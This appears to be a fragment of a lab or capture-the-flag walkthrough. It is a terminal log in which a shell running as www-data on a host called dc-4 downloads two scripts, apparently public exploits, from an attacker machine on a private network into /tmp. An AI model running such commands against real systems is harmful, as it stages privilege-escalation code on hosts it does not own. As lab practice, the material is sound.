 www-data@dc-4:/tmp$ wget http://192.168.204.128/39535.sh
wget http://192.168.204.128/39535.sh
--2024-07-07 01:40:18--  http://192.168.204.128/39535.sh
Connecting to 192.168.204.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 638 [text/x-sh]
Saving to: '39535.sh'
39535.sh            100%[===================>]     638  --.-KB/s    in 0s
2024-07-07 01:40:18 (250 MB/s) - '39535.sh' saved [638/638]
www-data@dc-4:/tmp$ wget http://192.168.204.128/46996.sh
wget http://192.168.204.128/46996.sh
--2024-07-07 01:40:23--  http://192.168.204.128/46996.sh
Connecting to 192.168.204.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3552 (3.5K) [text/x-sh]
Saving to: '46996.sh'
46996.sh            100%[===================>]   3.47K  --.-KB/s    in 0s
2024-07-07 01:40:23 (867 MB/s) - '46996.sh' saved [3552/3552]
www-data@dc-4:/tmp$